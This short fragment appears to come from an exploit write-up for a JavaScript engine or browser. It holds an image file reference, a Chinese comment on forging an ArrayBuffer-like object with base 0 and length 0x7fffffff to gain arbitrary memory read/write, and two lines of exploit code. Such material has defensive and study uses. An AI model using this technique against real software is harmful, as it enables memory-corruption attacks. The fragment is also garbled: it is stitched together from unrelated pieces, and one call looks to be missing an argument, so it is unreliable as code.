 //利用漏洞构造一个起始地址为0x00000000长度为0x7fffffff的ba  实现任意地址读写
vector_write(vector_read(uv[0][0x2000008] - 1 + 0x40) + 0x8);
vector_write(vector_read(uv[0][0x2000008] - 1 + 0x40) + 0x10, 0x7fffffff);